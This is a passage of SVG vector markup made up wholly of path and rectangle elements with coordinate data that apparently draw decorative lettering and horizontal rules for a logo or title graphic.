		<path d="M323.181,180.72h-3.662c-0.382-0.517-0.572-0.96-0.572-1.329c0-0.517,0.188-0.999,0.566-1.441h32.119v61.733
			c-0.218,0.738-0.434,1.108-0.649,1.108c-0.218,0-0.37-0.129-0.46-0.387c-0.091-0.258-0.153-1.31-0.188-3.153
			c-0.265-12.245-1.248-23.639-2.947-34.186c-1.7-10.546-3.342-17.22-4.929-20.022c-0.83-1.475-2.229-2.213-4.193-2.213h-3.512
			v77.916c2.146-0.444,3.896-2.66,5.25-6.65c1.807-5.392,2.709-13.669,2.709-24.827v-8.645c0-0.369,0.065-0.682,0.198-0.942
			c0.132-0.258,0.291-0.387,0.479-0.387s0.339,0.129,0.452,0.387c0.112,0.261,0.169,0.573,0.169,0.942v82.349
			c0,0.369-0.057,0.685-0.169,0.94c-0.113,0.261-0.264,0.39-0.452,0.39s-0.348-0.129-0.479-0.39
			c-0.133-0.256-0.198-0.571-0.198-0.94v-7.979c0-10.935-1.016-19.618-3.048-26.046c-1.205-3.694-2.465-5.542-3.782-5.542
			c-0.339,0-0.602,0.222-0.79,0.665c-0.226,0.518-0.339,1.33-0.339,2.438v77.25h1.807c1.543,0,3.067-1.126,4.572-3.379
			c1.505-2.256,2.916-6.17,4.234-11.749c1.316-5.58,2.333-11.654,3.048-18.232c1.166-10.64,1.75-18.953,1.75-24.938v-7.314
			c0.263-0.813,0.508-1.22,0.733-1.22c0.227,0,0.404,0.111,0.537,0.332c0.131,0.223,0.197,0.518,0.197,0.888v68.494h-32.064
			c-0.263,0-0.471-0.143-0.621-0.426c-0.15-0.284-0.226-0.604-0.226-0.958c0-0.429,0.075-0.764,0.226-1.013s0.358-0.374,0.621-0.374
			h3.613V180.72z"/>
		<path d="M395.257,180.83h-1.186c-0.828,0-1.544,0.518-2.145,1.551c-0.903,1.548-1.788,4.979-2.653,10.291
			c-1.393,8.482-2.578,18.645-3.557,30.484c-0.979,11.841-1.468,19.345-1.468,22.519v2.546c0,0.59-0.076,1.05-0.226,1.382
			c-0.151,0.333-0.32,0.498-0.509,0.498c-0.226,0-0.395-0.147-0.508-0.443c-0.188-0.443-0.282-0.924-0.282-1.441v-70.267h36.637
			v70.16c0,0.516-0.076,0.939-0.226,1.271c-0.15,0.333-0.339,0.498-0.564,0.498c-0.189,0-0.358-0.165-0.508-0.498
			c-0.151-0.329-0.227-0.755-0.227-1.27v-4.311c0-4.196-0.536-12.021-1.608-23.475c-1.072-11.452-2.306-21.082-3.697-28.891
			c-0.903-5.008-1.647-8.026-2.23-9.059c-0.584-1.031-1.138-1.547-1.665-1.547h-1.807v161.04h4.403
			c0.414,0.499,0.621,0.958,0.621,1.387c0,0.424-0.206,0.886-0.619,1.384h-20.891c-0.188,0-0.338-0.123-0.451-0.372
			c-0.112-0.249-0.168-0.588-0.168-1.012c0-0.429,0.057-0.764,0.169-1.013c0.113-0.249,0.263-0.374,0.452-0.374h4.911V180.83z"/>
		<path d="M460.763,242.453v40.897c0,23.569-1.9,40.786-5.701,51.647c-2.635,7.537-5.928,11.305-9.879,11.305
			c-2.674,0-5.138-1.884-7.396-5.651c-2.258-3.77-4.027-9.311-5.307-16.626c-2.069-11.748-3.104-24.786-3.104-39.124v-47.88
			c0-22.313,1.899-38.863,5.701-49.652c2.634-7.463,5.89-11.193,9.767-11.193c1.881,0,3.612,0.831,5.193,2.493
			c1.58,1.663,2.991,4.101,4.233,7.315c1.242,3.213,2.361,7.464,3.359,12.746c0.996,5.283,1.702,10.769,2.116,16.458
			C460.424,224.869,460.763,233.958,460.763,242.453z M441.287,328.126c0,5.764,0.451,9.938,1.354,12.525
			c0.678,1.847,1.505,2.77,2.484,2.77c0.939,0,1.769-0.829,2.483-2.494c0.714-1.66,1.072-4.045,1.072-7.147V191.692
			c0-3.99-0.471-7.166-1.411-9.532c-0.641-1.699-1.448-2.549-2.427-2.549c-0.867,0-1.618,0.813-2.258,2.438
			c-0.867,2.217-1.299,5.432-1.299,9.644V328.126z"/>
		<path d="M504.84,180.83h-1.186c-0.829,0-1.545,0.518-2.146,1.551c-0.902,1.548-1.787,4.979-2.653,10.291
			c-1.393,8.482-2.577,18.645-3.556,30.484c-0.979,11.841-1.468,19.345-1.468,22.519v2.546c0,0.59-0.076,1.05-0.227,1.382
			c-0.149,0.333-0.319,0.498-0.508,0.498c-0.227,0-0.396-0.147-0.508-0.443c-0.188-0.443-0.282-0.924-0.282-1.441v-70.267h36.636
			v70.16c0,0.516-0.075,0.939-0.226,1.271c-0.15,0.333-0.339,0.498-0.564,0.498c-0.188,0-0.358-0.165-0.508-0.498
			c-0.151-0.329-0.226-0.755-0.226-1.27v-4.311c0-4.196-0.537-12.021-1.609-23.475c-1.072-11.452-2.307-21.082-3.697-28.891
			c-0.903-5.008-1.647-8.026-2.229-9.059c-0.584-1.031-1.139-1.547-1.666-1.547h-1.807v161.04h4.404
			c0.413,0.499,0.62,0.958,0.62,1.387c0,0.424-0.205,0.886-0.618,1.384h-20.891c-0.188,0-0.338-0.123-0.451-0.372
			c-0.112-0.249-0.168-0.588-0.168-1.012c0-0.429,0.056-0.764,0.169-1.013c0.112-0.249,0.263-0.374,0.452-0.374h4.911V180.83z"/>
		<path d="M541.838,341.87V180.72h-3.728c-0.414-0.517-0.619-0.997-0.619-1.44c0-0.37,0.205-0.813,0.618-1.33h17.108
			c0.413,0.518,0.619,0.96,0.619,1.33c0,0.443-0.207,0.924-0.621,1.44h-1.806v75.81h7.226v-75.81h-2.371
			c-0.416-0.517-0.621-0.997-0.621-1.44s0.205-0.888,0.621-1.33h17.442c0.415,0.518,0.622,0.96,0.622,1.33
			c0,0.443-0.207,0.924-0.622,1.44h-3.387v161.15h3.387c0.188,0,0.358,0.125,0.509,0.374s0.226,0.584,0.226,1.013
			c0,0.424-0.075,0.763-0.227,1.012s-0.321,0.372-0.51,0.372h-16.931c-0.188,0-0.349-0.123-0.481-0.372
			c-0.134-0.249-0.198-0.588-0.198-1.012c0-0.429,0.066-0.764,0.202-1.013c0.135-0.249,0.299-0.374,0.491-0.374h1.848v-82.682
			h-7.226v82.682h2.2c0.189,0,0.349,0.125,0.481,0.374c0.131,0.249,0.196,0.584,0.196,1.013c0,0.424-0.065,0.763-0.196,1.012
			c-0.133,0.249-0.292,0.372-0.479,0.372h-17.503c-0.413-0.498-0.618-0.96-0.618-1.384c0-0.429,0.205-0.888,0.619-1.387H541.838z"/>
		<path d="M588.488,180.72h-3.661c-0.383-0.517-0.572-0.96-0.572-1.329c0-0.517,0.188-0.999,0.564-1.441h32.12v61.733
			c-0.218,0.738-0.434,1.108-0.648,1.108c-0.218,0-0.371-0.129-0.461-0.387c-0.091-0.258-0.152-1.31-0.188-3.153
			c-0.265-12.245-1.248-23.639-2.947-34.186c-1.7-10.546-3.342-17.22-4.928-20.022c-0.83-1.475-2.229-2.213-4.194-2.213h-3.512
			v77.916c2.145-0.444,3.896-2.66,5.251-6.65c1.806-5.392,2.709-13.669,2.709-24.827v-8.645c0-0.369,0.065-0.682,0.197-0.942
			c0.132-0.258,0.291-0.387,0.48-0.387c0.188,0,0.338,0.129,0.45,0.387c0.114,0.261,0.17,0.573,0.17,0.942v82.349
			c0,0.369-0.056,0.685-0.17,0.94c-0.112,0.261-0.263,0.39-0.45,0.39c-0.189,0-0.349-0.129-0.48-0.39
			c-0.132-0.256-0.197-0.571-0.197-0.94v-7.979c0-10.935-1.017-19.618-3.049-26.046c-1.205-3.694-2.465-5.542-3.782-5.542
			c-0.339,0-0.603,0.222-0.79,0.665c-0.226,0.518-0.339,1.33-0.339,2.438v77.25h1.807c1.543,0,3.067-1.126,4.573-3.379
			c1.504-2.256,2.915-6.17,4.233-11.749c1.316-5.58,2.333-11.654,3.048-18.232c1.166-10.64,1.75-18.953,1.75-24.938v-7.314
			c0.262-0.813,0.508-1.22,0.734-1.22c0.226,0,0.403,0.111,0.536,0.332c0.132,0.223,0.197,0.518,0.197,0.888v68.494h-32.064
			c-0.263,0-0.472-0.143-0.62-0.426c-0.15-0.284-0.227-0.604-0.227-0.958c0-0.429,0.076-0.764,0.227-1.013
			c0.148-0.249,0.357-0.374,0.62-0.374h3.613V180.72z"/>
		<path d="M651.646,180.72h-3.33c-0.189,0-0.349-0.128-0.48-0.388s-0.197-0.572-0.197-0.941c0-0.445,0.065-0.795,0.197-1.055
			c0.132-0.258,0.292-0.387,0.48-0.387h15.312l5.405,101.633l6.948-101.633h15.351c0.226,0,0.414,0.129,0.564,0.387
			c0.148,0.26,0.225,0.573,0.225,0.943c0,0.443-0.076,0.793-0.225,1.053c-0.15,0.26-0.339,0.388-0.564,0.388h-3.67v161.15h3.67
			c0.111,0,0.188,0.07,0.226,0.214c0.112,0.354,0.169,0.783,0.169,1.278c0,0.426-0.037,0.746-0.113,0.957
			c-0.076,0.216-0.17,0.321-0.281,0.321h-18.572c-0.15,0-0.293-0.123-0.424-0.372c-0.133-0.249-0.197-0.588-0.197-1.012
			c0-0.429,0.064-0.764,0.197-1.013c0.131-0.249,0.273-0.374,0.424-0.374h3.895V187.924l-9.936,152.838
			c-0.15,1.995-0.282,3.141-0.395,3.436c-0.113,0.296-0.283,0.443-0.509,0.443h-3.67c-0.225,0-0.395-0.147-0.508-0.443
			c-0.112-0.295-0.226-1.44-0.338-3.436l-8.129-151.286v140.535c0,3.842,0.197,6.54,0.593,8.091c0.395,1.552,1.08,2.66,2.061,3.324
			l2.54,0.444c0.188,0.222,0.282,0.665,0.282,1.329c0,0.594-0.048,0.981-0.142,1.166c-0.093,0.182-0.329,0.275-0.705,0.275h-9.992
			c-0.149,0-0.273-0.11-0.367-0.333c-0.093-0.222-0.141-0.515-0.141-0.887c0-0.369,0.048-0.647,0.141-0.829
			c0.094-0.185,0.424-0.5,0.988-0.943c1.166-0.887,1.956-2.032,2.37-3.437c0.566-1.921,0.848-4.654,0.848-8.201V180.72z"/>
		<path d="M733.692,242.453v40.897c0,23.569-1.902,40.786-5.702,51.647c-2.635,7.537-5.929,11.305-9.88,11.305
			c-2.672,0-5.137-1.884-7.395-5.651c-2.259-3.77-4.028-9.311-5.307-16.626c-2.07-11.748-3.104-24.786-3.104-39.124v-47.88
			c0-22.313,1.898-38.863,5.701-49.652c2.633-7.463,5.89-11.193,9.766-11.193c1.882,0,3.612,0.831,5.193,2.493
			c1.58,1.663,2.991,4.101,4.233,7.315c1.242,3.213,2.361,7.464,3.359,12.746c0.995,5.283,1.702,10.769,2.116,16.458
			C733.353,224.869,733.692,233.958,733.692,242.453z M714.216,328.126c0,5.764,0.451,9.938,1.354,12.525
			c0.678,1.847,1.505,2.77,2.484,2.77c0.938,0,1.769-0.829,2.483-2.494c0.714-1.66,1.072-4.045,1.072-7.147V191.692
			c0-3.99-0.471-7.166-1.411-9.532c-0.64-1.699-1.448-2.549-2.427-2.549c-0.867,0-1.619,0.813-2.258,2.438
			c-0.867,2.217-1.299,5.432-1.299,9.644V328.126z"/>
		<path d="M775.657,242.453v40.897c0,23.569-1.9,40.786-5.701,51.647c-2.636,7.537-5.929,11.305-9.88,11.305
			c-2.673,0-5.137-1.884-7.395-5.651c-2.258-3.77-4.028-9.311-5.307-16.626c-2.07-11.748-3.104-24.786-3.104-39.124v-47.88
			c0-22.313,1.898-38.863,5.701-49.652c2.633-7.463,5.89-11.193,9.766-11.193c1.883,0,3.613,0.831,5.193,2.493
			c1.581,1.663,2.992,4.101,4.234,7.315c1.242,3.213,2.361,7.464,3.358,12.746c0.996,5.283,1.702,10.769,2.117,16.458
			C775.318,224.869,775.657,233.958,775.657,242.453z M756.181,328.126c0,5.764,0.452,9.938,1.355,12.525
			c0.678,1.847,1.504,2.77,2.484,2.77c0.939,0,1.77-0.829,2.484-2.494c0.713-1.66,1.072-4.045,1.072-7.147V191.692
			c0-3.99-0.472-7.166-1.412-9.532c-0.641-1.699-1.448-2.549-2.428-2.549c-0.866,0-1.617,0.813-2.258,2.438
			c-0.866,2.217-1.299,5.432-1.299,9.644V328.126z"/>
		<path d="M812.261,191.581c0-3.397-0.228-5.836-0.678-7.315c-0.453-1.477-1.149-2.51-2.09-3.104l-2.427-0.442
			c-0.188-0.147-0.282-0.555-0.282-1.22c0-0.591,0.048-0.997,0.142-1.219c0.093-0.222,0.329-0.332,0.706-0.332h9.991
			c0.149,0,0.271,0.129,0.367,0.387c0.093,0.26,0.141,0.573,0.141,0.943c0,0.369-0.048,0.647-0.141,0.83
			c-0.096,0.186-0.423,0.5-0.988,0.943c-1.167,0.887-1.977,2.049-2.427,3.489c-0.453,1.44-0.735,4.116-0.848,8.028v152.07h-8.731
			l-14.075-151.84v137.542c0,3.77,0.207,6.411,0.622,7.924c0.412,1.517,1.09,2.569,2.03,3.159l2.542,0.444
			c0.188,0.222,0.282,0.665,0.282,1.329c0,0.594-0.048,0.981-0.141,1.166c-0.096,0.182-0.331,0.275-0.707,0.275h-9.991
			c-0.151,0-0.274-0.11-0.366-0.333c-0.096-0.222-0.143-0.515-0.143-0.887c0-0.369,0.047-0.647,0.143-0.829
			c0.092-0.185,0.423-0.5,0.987-0.943c1.165-0.887,1.966-2.032,2.399-3.437c0.431-1.403,0.705-4.138,0.817-8.201V180.72h-3.16
			c-0.19,0-0.348-0.128-0.48-0.388s-0.197-0.609-0.197-1.053c0-0.37,0.064-0.684,0.197-0.943c0.133-0.258,0.29-0.387,0.48-0.387
			h14.62l11.404,121.915V191.581z"/>
	</g>
	<rect x="122.801" y="154.775" width="699.786" height="6.215"/>
	<rect x="121.413" y="359.747" width="699.786" height="6.214"/>
	<rect x="191.253" y="379.771" width="557.55" height="4.208"/>
	<rect x="192.532" y="138.877" width="557.549" height="4.208"/>
	<g>
		<path d="M252.835,16.669c3.127,0,6.15,0.685,9.069,2.055c2.57-3.014,4.62-4.796,6.149-5.343c0.417-0.091,0.73,0.023,0.939,0.342
			c0.207,0.321,0.242,0.732,0.104,1.233c-0.142,0.503-0.488,1.028-1.044,1.576c-1.112,1.188-2.259,2.466-3.439,3.837
			c3.196,2.284,5.871,5.459,8.026,9.522c2.154,4.065,3.232,8.563,3.232,13.497c0,8.495-2.086,15.392-6.255,20.688
			c-4.17,5.299-8.861,7.947-14.073,7.947c-4.169,0-6.88-1.141-8.13-3.426c-1.113-2.281-1.079-3.561,0.103-3.835
			c1.111-0.091,1.877,0.595,2.295,2.055c0.416,1.462,2.119,2.192,5.107,2.192c3.821,0,7.4-2.672,10.737-8.015
			c3.336-5.344,5.004-11.897,5.004-19.662c0-3.835-0.696-7.489-2.086-10.961c-1.392-3.47-3.267-6.029-5.629-7.673
			c-4.101,5.755-8.026,13.656-11.779,23.704c-1.183,3.107-2.746,7.262-4.69,12.468c-1.947,5.206-3.459,9.273-4.536,12.194
			c-1.077,2.924-2.519,6.531-4.325,10.824c-1.808,4.295-3.372,7.651-4.691,10.071c-1.32,2.421-2.937,5.048-4.847,7.878
			c-1.912,2.832-3.771,5.001-5.577,6.509c-1.808,1.507-3.856,2.764-6.15,3.767c-2.293,1.005-4.727,1.508-7.297,1.508
			c-4.936,0-8.514-1.732-10.737-5.207c-2.152-3.377-3.23-6.758-3.23-10.139c0-3.744,0.921-6.828,2.762-9.248
			s4.082-3.631,6.725-3.631c1.667,0,3.004,0.615,4.013,1.849c1.007,1.233,1.546,2.536,1.615,3.905
			c0.209,1.829-0.069,2.834-0.834,3.016c-0.695,0.184-1.112-0.32-1.25-1.508c0-0.09,0-0.182,0-0.275
			c-0.07-1.096-0.418-2.1-1.043-3.014c-0.625-0.912-1.529-1.37-2.711-1.37c-1.945,0-3.596,0.96-4.951,2.878
			c-1.354,1.918-2.066,4.295-2.137,7.125c-0.068,3.654,0.954,6.691,3.075,9.111c2.119,2.422,4.777,3.631,7.976,3.631
			c3.89,0,7.765-2.375,11.622-7.124c3.856-4.749,6.776-9.339,8.757-13.771c1.979-4.43,5.02-11.76,9.121-21.992
			c1.042-2.465,1.807-4.336,2.293-5.617c7.714-18.268,14.386-31.377,20.015-39.324c-2.919-0.912-5.421-1.37-7.505-1.37
			c-5.7,0-11.225,2.559-16.575,7.674c-5.282,5.024-9.069,10.504-11.362,16.441c-1.6,4.203-2.312,7.651-2.137,10.345
			c0.172,2.696,1.128,4.042,2.866,4.042c3.474,0,6.949-3.974,10.425-11.921c0.067-0.182,0.172-0.41,0.312-0.684
			c0.14-0.274,0.226-0.48,0.262-0.617c0.034-0.137,0.104-0.319,0.208-0.548c0.104-0.227,0.208-0.387,0.313-0.479
			c0.104-0.089,0.191-0.182,0.26-0.274c0.069-0.089,0.158-0.158,0.261-0.205c0.105-0.044,0.226-0.068,0.366-0.068
			c0.485,0.092,0.764,0.479,0.834,1.165c0.067,0.686-0.104,1.575-0.521,2.671c-3.614,9.228-7.923,13.838-12.926,13.838
			c-2.92,0-4.865-1.734-5.838-5.206c-0.834-3.653-0.487-7.718,1.043-12.195c2.502-7.214,6.775-13.517,12.821-18.908
			C239.213,19.32,245.746,16.669,252.835,16.669z"/>
		<path d="M278.06,107.647c2.711,0,7.365-6.165,13.969-18.497c0.485-1.097,0.901-1.277,1.25-0.547
			c0.485,0.821,0.068,2.466-1.25,4.932c-2.086,4.203-4.311,8.039-6.672,11.51c-2.434,3.563-5.144,5.434-8.131,5.617
			c-1.6,0-2.885-0.616-3.857-1.85c-0.974-1.232-1.459-2.762-1.459-4.59c0-2.556,1.215-5.893,3.648-10.002
			c2.432-4.109,3.648-6.941,3.648-8.496c0-1.733-0.661-2.51-1.98-2.328c-1.183,0.273-2.763,1.553-4.743,3.836
			c-1.98,2.285-3.945,5.48-5.89,9.592c-1.043,2.191-2.779,6.164-5.212,11.92c-0.418,1.006-1.076,1.508-1.981,1.508h-1.771
			c-1.042,0-1.285-0.868-0.729-2.604c2.085-4.841,5.282-12.627,9.59-23.36c4.309-10.732,7.748-19.066,10.32-25.005
			c0.556-0.913,1.215-1.37,1.98-1.37h2.293c1.111,0,1.32,0.822,0.626,2.466c-0.141,0.365-0.87,2.034-2.189,5.001
			c-1.32,2.969-2.902,6.555-4.742,10.756c-1.843,4.202-3.354,7.81-4.535,10.824c2.919-4.66,5.769-6.988,8.548-6.988
			c1.598,0,2.849,0.572,3.753,1.713c0.901,1.144,1.354,2.627,1.354,4.453c0,2.559-1.233,6.053-3.7,10.48
			c-2.467,4.433-3.7,7.332-3.7,8.701C276.496,106.872,277.017,107.647,278.06,107.647z"/>
		<path d="M316.629,90.248c0.138-0.365,0.294-0.617,0.47-0.754c0.171-0.137,0.327-0.158,0.469-0.069
			c0.138,0.093,0.242,0.229,0.313,0.411c0.138,0.641-0.036,1.555-0.521,2.74c-0.695,1.554-1.668,2.924-2.919,4.11
			c-1.25,1.188-2.572,1.874-3.961,2.056c-0.558,0.092-1.46,0.047-2.71-0.138c-1.601,3.381-3.511,6.234-5.734,8.563
			c-2.224,2.33-4.481,3.494-6.775,3.494c-3.894,0-6.255-2.1-7.089-6.303c-0.902-4.2-0.381-8.494,1.564-12.88
			c1.944-4.292,4.308-7.488,7.087-9.591c2.78-2.1,5.352-3.15,7.716-3.15c4.237,0,6.357,2.786,6.357,8.357
			c0,2.466-0.695,5.528-2.084,9.18c0.694,0.185,1.318,0.229,1.876,0.137C312.98,96.322,314.962,94.267,316.629,90.248z
			 M308.498,86.822v-0.137c0.347-3.379-0.766-5.07-3.336-5.07c-2.017,0-3.998,1.369-5.941,4.109
			c-2.085,2.925-3.685,5.939-4.796,9.045c-1.183,3.287-1.772,6.258-1.772,8.905c0.069,2.739,1.146,4.11,3.231,4.11
			c1.598,0,3.3-1.027,5.108-3.084c1.807-2.055,3.403-4.542,4.795-7.467c-0.625-0.456-1.183-1.232-1.668-2.329
			c-0.904-1.733-1.042-3.607-0.417-5.618c0.626-1.918,1.632-2.967,3.023-3.15C307.419,86.137,308.011,86.365,308.498,86.822z
			 M306.726,95.042c0.138-0.363,0.313-0.866,0.521-1.507c0.209-0.639,0.382-1.141,0.522-1.506c0.416-2.193,0.104-3.38-0.938-3.564
			c-0.625-0.09-1.078,0.391-1.356,1.439c-0.278,1.051-0.207,2.172,0.209,3.357C305.821,93.994,306.168,94.586,306.726,95.042z"/>
		<path d="M319.546,107.647c1.599,0,3.509-1.507,5.734-4.521c2.224-3.015,5.037-7.674,8.443-13.977
			c0.484-1.097,0.902-1.277,1.251-0.547c0.485,0.821,0.068,2.466-1.251,4.932c-2.155,4.295-4.414,8.132-6.775,11.51
			c-2.502,3.747-5.179,5.617-8.027,5.617c-3.267,0-5.28-1.507-6.046-4.521c-0.764-3.104-0.485-6.256,0.834-9.454
			c0.349-0.821,0.904-2.145,1.668-3.974c0.764-1.825,1.512-3.607,2.241-5.344c0.729-1.733,1.476-3.516,2.241-5.343h-1.668
			c-0.625,0-1.026-0.138-1.198-0.411c-0.175-0.275-0.193-0.639-0.053-1.097c0.277-0.638,1.042-0.958,2.294-0.958h1.771l3.44-7.947
			c0.555-0.913,1.215-1.371,1.979-1.371h2.815c1.11,0,1.319,0.822,0.625,2.466l-2.918,6.852h3.23c0.418,0,0.712,0.023,0.887,0.067
			c0.173,0.048,0.313,0.185,0.417,0.411c0.104,0.229,0.12,0.572,0.053,1.027c-0.209,0.732-0.975,1.097-2.294,1.097h-3.44
			l-7.505,17.538c-0.626,1.369-1.009,2.65-1.147,3.836c-0.14,1.188-0.018,2.171,0.365,2.946
			C317.895,107.262,318.572,107.647,319.546,107.647z"/>
		<path d="M357.907,90.248c0.138-0.365,0.294-0.617,0.469-0.754c0.172-0.137,0.328-0.158,0.469-0.069
			c0.139,0.093,0.243,0.229,0.313,0.411c0.139,0.641-0.035,1.555-0.521,2.74c-0.696,1.554-1.668,2.924-2.92,4.11
			c-1.25,1.188-2.571,1.874-3.96,2.056c-0.558,0.092-1.46,0.047-2.711-0.138c-1.6,3.381-3.51,6.234-5.733,8.563
			c-2.225,2.33-4.482,3.494-6.775,3.494c-3.894,0-6.256-2.1-7.089-6.303c-0.902-4.2-0.381-8.494,1.564-12.88
			c1.944-4.292,4.308-7.488,7.087-9.591c2.779-2.1,5.352-3.15,7.716-3.15c4.236,0,6.357,2.786,6.357,8.357
			c0,2.466-0.695,5.528-2.084,9.18c0.693,0.185,1.319,0.229,1.876,0.137C354.258,96.322,356.239,94.267,357.907,90.248z
			 M349.775,86.822v-0.137c0.347-3.379-0.765-5.07-3.336-5.07c-2.017,0-3.997,1.369-5.941,4.109
			c-2.085,2.925-3.684,5.939-4.796,9.045c-1.182,3.287-1.771,6.258-1.771,8.905c0.068,2.739,1.146,4.11,3.231,4.11
			c1.599,0,3.3-1.027,5.108-3.084c1.806-2.055,3.403-4.542,4.795-7.467c-0.626-0.456-1.183-1.232-1.668-2.329
			c-0.904-1.733-1.043-3.607-0.417-5.618c0.626-1.918,1.632-2.967,3.022-3.15C348.697,86.137,349.288,86.365,349.775,86.822z
			 M348.003,95.042c0.139-0.363,0.313-0.866,0.521-1.507c0.209-0.639,0.382-1.141,0.521-1.506c0.417-2.193,0.104-3.38-0.938-3.564
			c-0.625-0.09-1.078,0.391-1.355,1.439c-0.278,1.051-0.208,2.172,0.209,3.357C347.099,93.994,347.446,94.586,348.003,95.042z"/>
		<path d="M377.19,99.564c-0.348,0-0.766-0.021-1.251-0.068c-0.486-0.045-0.834-0.07-1.042-0.07c-1.6,3.199-3.614,5.871-6.046,8.018
			c-2.434,2.146-4.865,3.219-7.298,3.219c-2.362,0-4.17-0.867-5.42-2.604c-1.251-1.734-1.877-3.926-1.877-6.576
			c0-2.922,1.079-7.125,3.231-12.605c1.807-4.658,3.718-9.316,5.734-13.976l6.775-15.62c0.555-0.913,1.215-1.37,1.979-1.37h2.294
			c0.973,0,1.215,0.822,0.729,2.466l-8.756,20.962c1.877-1.732,3.787-2.602,5.732-2.602c1.808,0,3.249,0.777,4.327,2.328
			c1.076,1.555,1.616,3.748,1.616,6.577c0,3.198-0.662,6.302-1.981,9.317h1.251c2.57,0,4.481-1.004,5.733-3.016
			c1.111-1.824,1.981-3.469,2.606-4.932c0.416-1.186,0.834-1.323,1.25-0.41c0.348,1.096,0,2.65-1.042,4.658
			c-0.903,1.828-2.137,3.335-3.701,4.521C380.474,98.971,378.859,99.564,377.19,99.564z M360.824,108.059
			c1.527,0,3.162-1.072,4.9-3.22c1.735-2.146,3.265-4.771,4.586-7.878c-1.809-2.101-2.71-4.385-2.71-6.85
			c0-1.462,0.381-2.742,1.146-3.838c0.765-1.096,1.668-1.645,2.71-1.645c0.556,0,1.077,0.23,1.563,0.686
			c0-2.648-0.729-3.975-2.188-3.975c-2.71,0-5.63,2.56-8.757,7.674c-3.128,5.116-4.691,9.82-4.691,14.113
			c0,1.369,0.313,2.535,0.938,3.494S359.782,108.059,360.824,108.059z M371.248,94.632c0.556-1.552,0.973-3.06,1.251-4.521
			c0.417-2.102,0.035-3.152-1.146-3.152c-1.112,0-1.668,1.006-1.668,3.014C369.685,91.709,370.207,93.262,371.248,94.632z"/>
		<path d="M410.442,90.248c0.139-0.365,0.295-0.617,0.47-0.754c0.172-0.137,0.328-0.158,0.469-0.069
			c0.139,0.093,0.243,0.229,0.313,0.411c0.139,0.641-0.035,1.555-0.521,2.74c-0.696,1.554-1.668,2.924-2.92,4.11
			c-1.25,1.188-2.571,1.874-3.961,2.056c-0.557,0.092-1.459,0.047-2.71-0.138c-1.6,3.381-3.511,6.234-5.733,8.563
			c-2.225,2.33-4.481,3.494-6.776,3.494c-3.893,0-6.254-2.1-7.088-6.303c-0.902-4.2-0.381-8.494,1.563-12.88
			c1.945-4.292,4.309-7.488,7.088-9.591c2.779-2.1,5.352-3.15,7.715-3.15c4.238,0,6.358,2.786,6.358,8.357
			c0,2.466-0.696,5.528-2.084,9.18c0.693,0.185,1.319,0.229,1.875,0.137C406.795,96.322,408.774,94.267,410.442,90.248z
			 M402.312,86.822v-0.137c0.348-3.379-0.765-5.07-3.336-5.07c-2.017,0-3.997,1.369-5.941,4.109
			c-2.085,2.925-3.684,5.939-4.796,9.045c-1.182,3.287-1.771,6.258-1.771,8.905c0.068,2.739,1.147,4.11,3.23,4.11
			c1.6,0,3.301-1.027,5.109-3.084c1.807-2.055,3.403-4.542,4.795-7.467c-0.626-0.456-1.184-1.232-1.668-2.329
			c-0.904-1.733-1.043-3.607-0.417-5.618c0.626-1.918,1.632-2.967,3.022-3.15C401.233,86.137,401.825,86.365,402.312,86.822z
			 M400.539,95.042c0.139-0.363,0.314-0.866,0.521-1.507c0.209-0.639,0.382-1.141,0.521-1.506c0.417-2.193,0.104-3.38-0.938-3.564
			c-0.625-0.09-1.078,0.391-1.355,1.439c-0.278,1.051-0.207,2.172,0.209,3.357C399.635,93.994,399.982,94.586,400.539,95.042z"/>
		<path d="M434.835,90.248c0.139-0.365,0.294-0.617,0.469-0.754c0.173-0.137,0.329-0.158,0.47-0.069
			c0.138,0.093,0.242,0.229,0.312,0.411c0.139,0.641-0.035,1.555-0.521,2.74c-0.695,1.554-1.668,2.924-2.92,4.11
			c-1.25,1.188-2.571,1.874-3.96,2.056c-0.558,0.092-1.46,0.047-2.711-0.138c-1.6,3.381-3.51,6.234-5.733,8.563
			c-2.225,2.33-4.481,3.494-6.775,3.494c-3.894,0-6.255-2.1-7.089-6.303c-0.901-4.2-0.381-8.494,1.564-12.88
			c1.944-4.292,4.308-7.488,7.088-9.591c2.779-2.1,5.351-3.15,7.714-3.15c4.238,0,6.358,2.786,6.358,8.357
			c0,2.466-0.695,5.528-2.084,9.18c0.694,0.185,1.319,0.229,1.876,0.137C431.187,96.322,433.167,94.267,434.835,90.248z
			 M426.704,86.822v-0.137c0.347-3.379-0.766-5.07-3.336-5.07c-2.017,0-3.997,1.369-5.941,4.109
			c-2.086,2.925-3.685,5.939-4.796,9.045c-1.183,3.287-1.772,6.258-1.772,8.905c0.069,2.739,1.147,4.11,3.231,4.11
			c1.599,0,3.3-1.027,5.108-3.084c1.807-2.055,3.404-4.542,4.795-7.467c-0.625-0.456-1.183-1.232-1.668-2.329
			c-0.903-1.733-1.042-3.607-0.417-5.618c0.626-1.918,1.632-2.967,3.023-3.15C425.625,86.137,426.217,86.365,426.704,86.822z
			 M424.932,95.042c0.138-0.363,0.313-0.866,0.521-1.507c0.209-0.639,0.382-1.141,0.521-1.506c0.417-2.193,0.104-3.38-0.938-3.564
			c-0.625-0.09-1.078,0.391-1.355,1.439c-0.279,1.051-0.208,2.172,0.208,3.357C424.027,93.994,424.374,94.586,424.932,95.042z"/>
		<path d="M437.753,107.647c1.598,0,3.508-1.507,5.733-4.521c2.224-3.015,5.037-7.674,8.443-13.977
			c0.485-1.097,0.902-1.277,1.251-0.547c0.485,0.821,0.067,2.466-1.251,4.932c-2.155,4.295-4.414,8.132-6.775,11.51
			c-2.502,3.747-5.179,5.617-8.027,5.617c-3.267,0-5.281-1.507-6.046-4.521c-0.764-3.104-0.485-6.256,0.834-9.454
			c0.349-0.821,0.904-2.145,1.667-3.974c0.765-1.825,1.513-3.607,2.242-5.344c0.729-1.733,1.477-3.516,2.241-5.343h-1.668
			c-0.625,0-1.026-0.138-1.199-0.411c-0.174-0.275-0.192-0.639-0.052-1.097c0.277-0.638,1.042-0.958,2.294-0.958h1.771l3.44-7.947
			c0.555-0.913,1.215-1.371,1.979-1.371h2.815c1.11,0,1.318,0.822,0.625,2.466l-2.918,6.852h3.231c0.417,0,0.711,0.023,0.886,0.067
			c0.173,0.048,0.313,0.185,0.417,0.411c0.104,0.229,0.12,0.572,0.052,1.027c-0.208,0.732-0.975,1.097-2.293,1.097h-3.44
			l-7.506,17.538c-0.626,1.369-1.008,2.65-1.146,3.836c-0.14,1.188-0.018,2.171,0.365,2.946
			C436.101,107.262,436.778,107.647,437.753,107.647z"/>
